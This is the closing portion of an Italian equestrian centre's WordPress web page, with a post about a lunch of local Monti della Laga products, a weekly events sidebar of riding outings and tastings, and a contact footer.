<p style="text-align: left;">Pranzo sociale con menù rigorosamente a base di prodotti</p>
<p style="text-align: left;">Tipici dei Monti della Laga.<!--/codes_iframe--></p>

				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
			<aside>
				<h3>Eventi settimanali</h3>
				<div class="row">
											                  <div class="col-md-12">
                    							<h4><a href="http://montefanum.it/lunedi-2/" title="Link a Lunedì">Lunedì</a></h4>
    					    <p><p>Organizzazione Convegno l&#8217;Agricoltura oggi Struttura del Centro Ippico&#8230;</p>
</p>
                </div>
					    							                  <div class="col-md-12">
                    							<h4><a href="http://montefanum.it/martedi/" title="Link a Martedì">Martedì</a></h4>
    					    <p><p>Corso amatoriale per aspiranti cavalieri. Centro Ippico Monte&#8230;</p>
</p>
                </div>
					    							                  <div class="col-md-12">
                    							<h4><a href="http://montefanum.it/mercoledi/" title="Link a Mercoledì">Mercoledì</a></h4>
    					    <p><p>Giornata di socializzazione e riposo. Centro Ippico Monte&#8230;</p>
</p>
                </div>
					    							                  <div class="col-md-12">
                    							<h4><a href="http://montefanum.it/giovedi/" title="Link a Giovedì">Giovedì</a></h4>
    					    <p><p>Ricetta dei Monti della Laga “la pecora alla&#8230;</p>
</p>
                </div>
					    							                  <div class="col-md-12">
                    							<h4><a href="http://montefanum.it/venerdi/" title="Link a Venerdì">Venerdì</a></h4>
    					    <p><p>Degustazione vini d’Abruzzo con lo speciale piatto “&#8230;</p>
</p>
                </div>
					    							                  <div class="col-md-12">
                    							<h4><a href="http://montefanum.it/sabato/" title="Link a Sabato">Sabato</a></h4>
    					    <p><p>Passeggiata a cavallo di un giorno in quota&#8230;</p>
</p>
                </div>
					    							                  <div class="col-md-12">
                    							<h4><a href="http://montefanum.it/domenica/" title="Link a Domenica">Domenica</a></h4>
    					    <p><p>Passeggiata a cavallo fra i borghi antichi di&#8230;</p>
</p>
                </div>
					           </div>
			</aside>
					</div>
	</div><!-- #secondary -->
			
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text"><h3 class="widgettitle">Contatti</h3>			<div class="textwidget"><address>
  <p>Email: <a href="mailto:info@montefanum.it">info@montefanum.it</a>
<br><br>
    Per informazioni e prenotazioni: 0861 / 247394 – 338 9308868
<br><br>
    Indirizzo: Frazione Poggio rattieri SN Monte Fanum
  </p>
</address></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="social-icons"></div>					<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						<a href="http://montefanum.it/" title="Ostello Monte Fanum">Centro Ippico Monte Fanum</a>  All rights reserved.						Tema per <a href="http://colorlib.com/" target="_blank">Colorlib</a> Disegnato da <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

<script type='text/javascript' src='http://montefanum.it/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://montefanum.it/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>
